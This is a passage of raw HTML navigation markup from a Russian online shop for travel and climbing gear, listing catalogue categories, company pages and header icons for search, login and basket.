																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/7fb/shi3oro6zmipqnt2mbaf7duwc3ho4437/80_80_1/likvidatsiya_tovara.jpg" alt="ЛИКВИДАЦИЯ ТОВАРА" title="ЛИКВИДАЦИЯ ТОВАРА" />
																																			</a>
																</div>
																																											<a href="/catalog/likvidatsiya-tovara/" title="ЛИКВИДАЦИЯ ТОВАРА"><span class="name option-font-bold">ЛИКВИДАЦИЯ ТОВАРА</span></a>
													</li>
												
																					</ul>
									</div>
																	</div>
													</div>
					</td>
														<td class="menu-item dropdown    ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/o-kompanii/">
								<div>
																		Компания																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
																<span class="tail"></span>
								<div class="dropdown-menu   BRANDS" >
																		<div class="customScrollbar scrollblock">
										
										<ul class="menu-wrapper menu-type-2">
																							
																																							<li class="    parent-items">
																																							<a href="/o-kompanii/index.php" title="О компании">
						<span class="name ">О компании</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/news/" title="Новости">
						<span class="name ">Новости</span>							</a>
																																			</li>
												
																																							<li class="  active  parent-items">
																																							<a href="/stati/" title="Интересные статьи">
						<span class="name ">Интересные статьи</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/o-kompanii/reviews/" title="Отзывы">
						<span class="name ">Отзывы</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/o-kompanii/staff/" title="Команда">
						<span class="name ">Команда</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/o-kompanii/vacancy/" title="Карьера">
						<span class="name ">Карьера</span>							</a>
																																			</li>
												
																					</ul>
									</div>
																	</div>
													</div>
					</td>
														<td class="menu-item     ">
						<div class="wrap">
							<a class="" href="/optovikam/">
								<div>
																		Оптовикам																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item     ">
						<div class="wrap">
							<a class="" href="/projects/">
								<div>
																		Походы																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item dropdown    ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/info/">
								<div>
																		Информация																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
																<span class="tail"></span>
								<div class="dropdown-menu   BRANDS" >
																		<div class="customScrollbar scrollblock">
										
										<ul class="menu-wrapper menu-type-2">
																							
																																							<li class="    parent-items">
																																							<a href="/landings/" title="Наши маршруты">
						<span class="name ">Наши маршруты</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/brand/" title="Бренды">
						<span class="name ">Бренды</span>							</a>
																																			</li>
												
																					</ul>
									</div>
																	</div>
													</div>
					</td>
														<td class="menu-item     ">
						<div class="wrap">
							<a class="" href="https://xn----7sbbhpsjfkvkmgye8n.xn--p1ai/">
								<div>
																		Прокат																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item     ">
						<div class="wrap">
							<a class="" href="/contacts/">
								<div>
																		Контакты																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
							</tr>
		</table>
	</div>
							</nav>
						</div>
									</div>
			</div>
		</div>
	</div>
	<div class="line-row visible-xs"></div>
</div>	</header>
</div>
	<div id="headerfixed">
		<div class="maxwidth-theme">
	<div class="logo-row v2 margin0 menu-row">
		<div class="header__top-inner">
							<div class="header__top-item">
					<div class="burger inner-table-block"><i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i></div>
				</div>
							<div class="header__top-item no-shrinked">
					<div class="inner-table-block nopadding logo-block">
						<div class="logo">
							<a href="/"><img src="/upload/CMax/cfe/d8ti6agspwxc7b28znxkgcjopr15zajo/logotype.png" alt="Вертикаль - товары для путешествий и экстрима" title="Вертикаль - товары для путешествий и экстрима" data-src="" /></a>						</div>
					</div>
				</div>
						<div class="header__top-item minwidth0 flex1">
				<div class="menu-block">
					<div class="navs table-menu js-nav">
												<!-- noindex -->
						<nav class="mega-menu sliced">
									<div class="table-menu">
		<table>
			<tr>
														<td class="menu-item dropdown wide_menu catalog wide_menu  ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/">
								<div>
																			<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																		Каталог																			<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
																<span class="tail"></span>
								<div class="dropdown-menu   BRANDS" >
																		<div class="customScrollbar scrollblock">
										
										<ul class="menu-wrapper menu-type-2">
																							
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/skalno-ledovoe-snaryazhenie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/ef9/y7hmtp2o0tz3kc191re1n28uxqsrla1c/80_80_1/skalno_ledovoe_snaryazhenie.jpg" alt="Скально-ледовое снаряжение" title="Скально-ледовое снаряжение" />
																																			</a>
																</div>
																																											<a href="/catalog/skalno-ledovoe-snaryazhenie/" title="Скально-ледовое снаряжение"><span class="name option-font-bold">Скально-ледовое снаряжение</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/snaryazhenie-dlya-promyshlennogo-alpinizma/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/efe/ezmzq3yjrfc6ex4i383pb5e0td3jn3zx/80_80_1/snaryazhenie_dlya_promyshlennogo_alpinizma.jpg" alt="Снаряжение для промышленного альпинизма" title="Снаряжение для промышленного альпинизма" />
																																			</a>
																</div>
																																											<a href="/catalog/snaryazhenie-dlya-promyshlennogo-alpinizma/" title="Снаряжение для промышленного альпинизма"><span class="name option-font-bold">Снаряжение для промышленного альпинизма</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/odezhda-dlya-turizma/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/4df/yu9x24u37l3dp5sl4k28f8xguxh0m5kk/80_80_1/odezhda_dlya_turizma.jpg" alt="Одежда для туризма" title="Одежда для туризма" />
																																			</a>
																</div>
																																											<a href="/catalog/odezhda-dlya-turizma/" title="Одежда для туризма"><span class="name option-font-bold">Одежда для туризма</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/pitanie-sublimirovannoe/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/43c/tuq4xai9rmd83zighhdm43qc1b780uxo/80_80_1/pitanie_sublimirovannoe.jpeg" alt="Питание сублимированное" title="Питание сублимированное" />
																																			</a>
																</div>
																																											<a href="/catalog/pitanie-sublimirovannoe/" title="Питание сублимированное"><span class="name option-font-bold">Питание сублимированное</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/obuv-turisticheskaya/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/098/hctm9a41qkjutqo9epmhtelene6zc3uh/80_80_1/obuv_turisticheskaya.jpg" alt="Обувь туристическая" title="Обувь туристическая" />
																																			</a>
																</div>
																																											<a href="/catalog/obuv-turisticheskaya/" title="Обувь туристическая"><span class="name option-font-bold">Обувь туристическая</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/botinki-alpinistskie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/433/matdszpjttpn531ai4odwy8q9xq83rrc/80_80_1/botinki_alpinistskie.jpg" alt="Ботинки альпинистские" title="Ботинки альпинистские" />
																																			</a>
																</div>
																																											<a href="/catalog/botinki-alpinistskie/" title="Ботинки альпинистские"><span class="name option-font-bold">Ботинки альпинистские</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/ryukzaki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/a78/ml5m18ykf9p92n4sme4pru3qaid6cgkq/80_80_1/ryukzaki.png" alt="Рюкзаки" title="Рюкзаки" />
																																			</a>
																</div>
																																											<a href="/catalog/ryukzaki/" title="Рюкзаки"><span class="name option-font-bold">Рюкзаки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/palatki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/82d/52oy36nv9z4z40jcp7p48vot5y459i6r/80_80_1/palatki.jpg" alt="Палатки" title="Палатки" />
																																			</a>
																</div>
																																											<a href="/catalog/palatki/" title="Палатки"><span class="name option-font-bold">Палатки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/spalnye-meshki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/bc4/ey8grvsun3s659qpswmfo60b4w0mt537/80_80_1/spalnye_meshki.jpg" alt="Спальные мешки" title="Спальные мешки" />
																																			</a>
																</div>
																																											<a href="/catalog/spalnye-meshki/" title="Спальные мешки"><span class="name option-font-bold">Спальные мешки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/gazovoe-oborudovanie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/16f/9rryeum68or8o7fh28jp1xpx0cji2w6m/80_80_1/gazovoe_oborudovanie.jpg" alt="Газовое оборудование" title="Газовое оборудование" />
																																			</a>
																</div>
																																											<a href="/catalog/gazovoe-oborudovanie/" title="Газовое оборудование"><span class="name option-font-bold">Газовое оборудование</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/bivachnoe-snaryazhenie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/607/9ntb9othlrgqcq0g09ug7hsvd0fxo2zv/80_80_1/bivachnoe_snaryazhenie.jpg" alt="Бивачное снаряжение" title="Бивачное снаряжение" />
																																			</a>
																</div>
																																											<a href="/catalog/bivachnoe-snaryazhenie/" title="Бивачное снаряжение"><span class="name option-font-bold">Бивачное снаряжение</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/sup_1/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/cdc/14ktb647a1r4xfesw9bxqjui493ge63j/80_80_1/sup.jpg" alt="SUP" title="SUP" />
																																			</a>
																</div>
																																											<a href="/catalog/sup_1/" title="SUP"><span class="name option-font-bold">SUP</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/fonari/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/b41/f6ewm1jp2a95h54mginvezhm691ggbj2/80_80_1/fonari.jpg" alt="Фонари" title="Фонари" />
																																			</a>
																</div>
																																											<a href="/catalog/fonari/" title="Фонари"><span class="name option-font-bold">Фонари</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/trekkingovye-palki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/687/4e7ioc8rdp08fxez86c8esc5y4v4ab4e/80_80_1/trekkingovye_palki.jpg" alt="Треккинговые палки" title="Треккинговые палки" />
																																			</a>
																</div>
																																											<a href="/catalog/trekkingovye-palki/" title="Треккинговые палки"><span class="name option-font-bold">Треккинговые палки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/posuda-kotly/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/0ab/dndz31jyjizud08hy5yw6kogw7apkvbw/80_80_1/posuda_kotly.jpg" alt="Посуда, котлы" title="Посуда, котлы" />
																																			</a>
																</div>
																																											<a href="/catalog/posuda-kotly/" title="Посуда, котлы"><span class="name option-font-bold">Посуда, котлы</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/aksessuary-dlya-turizma/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/7bd/5jwongubwfmt61othsy0dyqcvvwugnbc/80_80_1/aksessuary_dlya_turizma.jpg" alt="Аксессуары для туризма" title="Аксессуары для туризма" />
																																			</a>
																</div>
																																											<a href="/catalog/aksessuary-dlya-turizma/" title="Аксессуары для туризма"><span class="name option-font-bold">Аксессуары для туризма</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/865/dyugjc4kml7pz3ivg9vdl2f4wxi66xut/80_80_1/snaryazhenie_dlya_sportivnogo_turizma.png" alt="Снаряжение для спортивного туризма" title="Снаряжение для спортивного туризма" />
																																			</a>
																</div>
																																											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/" title="Снаряжение для спортивного туризма"><span class="name option-font-bold">Снаряжение для спортивного туризма</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/tovary-dlya-otdykha/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/133/ym5791o9ve88pq276jsppdhkoyvldjmq/80_80_1/tovary_dlya_otdykha.jpg" alt="Товары для отдыха" title="Товары для отдыха" />
																																			</a>
																</div>
																																											<a href="/catalog/tovary-dlya-otdykha/" title="Товары для отдыха"><span class="name option-font-bold">Товары для отдыха</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/elektronnye-sertifikaty/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/861/ze1obzit5r8dlb9xvot5cc3h8ckbbhul/80_80_1/elektronnye_sertifikaty.jpg" alt="Электронные сертификаты" title="Электронные сертификаты" />
																																			</a>
																</div>
																																											<a href="/catalog/elektronnye-sertifikaty/" title="Электронные сертификаты"><span class="name option-font-bold">Электронные сертификаты</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/gornolyzhnoe-snaryazhenie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/db0/8lt6l2r6bohdjbyldmme4m0ww6vqd13g/80_80_1/gornolyzhnoe_snaryazhenie.jpg" alt="Горнолыжное снаряжение" title="Горнолыжное снаряжение" />
																																			</a>
																</div>
																																											<a href="/catalog/gornolyzhnoe-snaryazhenie/" title="Горнолыжное снаряжение"><span class="name option-font-bold">Горнолыжное снаряжение</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/snoubordicheskoe-snaryazhenie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/086/lfx12aiofw214k31e8y8551b8ftzt7kj/80_80_1/snoubordicheskoe_snaryazhenie.jpg" alt="Сноубордическое снаряжение" title="Сноубордическое снаряжение" />
																																			</a>
																</div>
																																											<a href="/catalog/snoubordicheskoe-snaryazhenie/" title="Сноубордическое снаряжение"><span class="name option-font-bold">Сноубордическое снаряжение</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/gornolyzhnaya-odezhda/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/143/lz7avk2awyq5i4j5neihczt59m8j8w24/80_80_1/gornolyzhnaya_odezhda.jpg" alt="Горнолыжная одежда" title="Горнолыжная одежда" />
																																			</a>
																</div>
																																											<a href="/catalog/gornolyzhnaya-odezhda/" title="Горнолыжная одежда"><span class="name option-font-bold">Горнолыжная одежда</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/termobelye/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/676/d88lt3kc7dqy2w8rkj0zwb1e03vrhv54/80_80_1/termobelye.png" alt="Термобельё" title="Термобельё" />
																																			</a>
																</div>
																																											<a href="/catalog/termobelye/" title="Термобельё"><span class="name option-font-bold">Термобельё</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/noski/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/4b7/fwo8t2z1slmspxpkrhyijsk6kxb5gxtq/80_80_1/noski.jpg" alt="Носки" title="Носки" />
																																			</a>
																</div>
																																											<a href="/catalog/noski/" title="Носки"><span class="name option-font-bold">Носки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/maski-i-ochki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/027/rqn8lrb6bq7xtejs6c0au681tcd9jmc8/80_80_1/maski_i_ochki.jpg" alt="Маски и очки" title="Маски и очки" />
																																			</a>
																</div>
																																											<a href="/catalog/maski-i-ochki/" title="Маски и очки"><span class="name option-font-bold">Маски и очки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/likvidatsiya-tovara/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/7fb/shi3oro6zmipqnt2mbaf7duwc3ho4437/80_80_1/likvidatsiya_tovara.jpg" alt="ЛИКВИДАЦИЯ ТОВАРА" title="ЛИКВИДАЦИЯ ТОВАРА" />
																																			</a>
																</div>
																																											<a href="/catalog/likvidatsiya-tovara/" title="ЛИКВИДАЦИЯ ТОВАРА"><span class="name option-font-bold">ЛИКВИДАЦИЯ ТОВАРА</span></a>
													</li>
												
																					</ul>
									</div>
																	</div>
													</div>
					</td>
														<td class="menu-item dropdown    ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/o-kompanii/">
								<div>
																		Компания																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
																<span class="tail"></span>
								<div class="dropdown-menu   BRANDS" >
																		<div class="customScrollbar scrollblock">
										
										<ul class="menu-wrapper menu-type-2">
																							
																																							<li class="    parent-items">
																																							<a href="/o-kompanii/index.php" title="О компании">
						<span class="name ">О компании</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/news/" title="Новости">
						<span class="name ">Новости</span>							</a>
																																			</li>
												
																																							<li class="  active  parent-items">
																																							<a href="/stati/" title="Интересные статьи">
						<span class="name ">Интересные статьи</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/o-kompanii/reviews/" title="Отзывы">
						<span class="name ">Отзывы</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/o-kompanii/staff/" title="Команда">
						<span class="name ">Команда</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/o-kompanii/vacancy/" title="Карьера">
						<span class="name ">Карьера</span>							</a>
																																			</li>
												
																					</ul>
									</div>
																	</div>
													</div>
					</td>
														<td class="menu-item     ">
						<div class="wrap">
							<a class="" href="/optovikam/">
								<div>
																		Оптовикам																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item     ">
						<div class="wrap">
							<a class="" href="/projects/">
								<div>
																		Походы																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item dropdown    ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/info/">
								<div>
																		Информация																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
																<span class="tail"></span>
								<div class="dropdown-menu   BRANDS" >
																		<div class="customScrollbar scrollblock">
										
										<ul class="menu-wrapper menu-type-2">
																							
																																							<li class="    parent-items">
																																							<a href="/landings/" title="Наши маршруты">
						<span class="name ">Наши маршруты</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/brand/" title="Бренды">
						<span class="name ">Бренды</span>							</a>
																																			</li>
												
																					</ul>
									</div>
																	</div>
													</div>
					</td>
														<td class="menu-item     ">
						<div class="wrap">
							<a class="" href="https://xn----7sbbhpsjfkvkmgye8n.xn--p1ai/">
								<div>
																		Прокат																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item     ">
						<div class="wrap">
							<a class="" href="/contacts/">
								<div>
																		Контакты																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
							</tr>
		</table>
	</div>
						</nav>
						<!-- /noindex -->
																	</div>
				</div>
			</div>
			<div class="header__top-item">
				<div class="line-block line-block--40 line-block--40-1200 flexbox--justify-end">
															<div class="line-block__item  no-shrinked">
						<div class=" inner-table-block">
							<div class="wrap_icon">
								<button class="top-btn inline-search-show dark-color">
									<i class="svg svg-inline-search inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i>								</button>
							</div>
						</div>
					</div>
					<div class="line-block__item  no-shrinked">
						<div class=" inner-table-block nopadding small-block">
							<div class="wrap_icon wrap_cabinet">
        <!--'start_frame_cache_header-auth-block3'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fstati%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block3'-->
    							</div>
						</div>
					</div>
												<div class="line-block__item line-block line-block--40 line-block--40-1200">
							                                        <!--'start_frame_cache_header-basket-with-compare-block2'-->                                                            <div class="wrap_icon relative">
                                        <!--noindex-->
			<a class="basket-link compare  inner-table-block big " href="/catalog/compare.php" title="Список сравниваемых элементов">
		<span class="js-basket-block"><i class="svg svg-inline-compare big inline " aria-hidden="true"><svg width="18" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#compare"></use></svg></i><span class="title dark_link">Сравнение</span><span class="count js-count">0</span></span>
	</a>
	<!--/noindex-->
                                            </div>
                <!-- noindex -->
                                                            <div class="wrap_icon relative">
                                            <a
                            rel="nofollow"
                            class="basket-link delay inner-table-block big basket-count"
                            href="/personal/favorite/"
                            title="Избранные товары"
                        >
                            <span class="js-basket-block">
                                <i class="svg wish big inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#chosen"></use></svg></i>                                <span class="title dark_link">Избранные товары</span>
                                <span class="count js-count">0</span>
                            </span>
                        </a>
                                            </div>
                                                                                                <div class="wrap_icon relative top_basket">
                                            <a rel="nofollow" class="basket-link basket  inner-table-block big " href="/basket/" title="Корзина пуста">
                            <span class="js-basket-block">
                                <i class="svg basket big inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>                                                                <span class="title dark_link">Корзина</span>
                                <span class="count js-count">0</span>
                                                            </span>
                        </a>
                        <span class="basket_hover_block loading_block loading_block_content"></span>
                                            </div>
                                                    <!-- /noindex -->
            <!--'end_frame_cache_header-basket-with-compare-block2'-->                        						</div>
									</div>
			</div>
		</div>
	</div>
</div>
	</div>
<div id="mobileheader" class="visible-xs visible-sm">
	<div class="mobileheader-v1">
	<div class="burger pull-left">
		<i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i>		<i class="svg inline  svg-inline-close dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>	</div>
	<div class="logo-block pull-left">
		<div class="logo">
			<a href="/"><img src="/upload/CMax/cfe/d8ti6agspwxc7b28znxkgcjopr15zajo/logotype.png" alt="Вертикаль - товары для путешествий и экстрима" title="Вертикаль - товары для путешествий и экстрима" data-src="" /></a>		</div>
	</div>
	<div class="right-icons pull-right">
		<div class="pull-right">
			<div class="wrap_icon wrap_basket">
				                                        <!--'start_frame_cache_header-basket-with-compare-block3'-->                                                        <!--noindex-->
			<a class="basket-link compare   big " href="/catalog/compare.php" title="Список сравниваемых элементов">
		<span class="js-basket-block"><i class="svg svg-inline-compare big inline " aria-hidden="true"><svg width="18" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#compare"></use></svg></i><span class="title dark_link">Сравнение</span><span class="count js-count">0</span></span>
	</a>
	<!--/noindex-->
                <!-- noindex -->
                                                            <a
                            rel="nofollow"
                            class="basket-link delay  big basket-count"
                            href="/personal/favorite/"
                            title="Избранные товары"
                        >
                            <span class="js-basket-block">
                                <i class="svg wish big inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#chosen"></use></svg></i>                                <span class="title dark_link">Избранные товары</span>
                                <span class="count js-count">0</span>
                            </span>
                        </a>
                                                                                                <a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
                            <span class="js-basket-block">
                                <i class="svg basket big inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>                                                                <span class="title dark_link">Корзина</span>
                                <span class="count js-count">0</span>
                                                            </span>
                        </a>
                        <span class="basket_hover_block loading_block loading_block_content"></span>
                                                    <!-- /noindex -->
            <!--'end_frame_cache_header-basket-with-compare-block3'-->                        			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_cabinet">
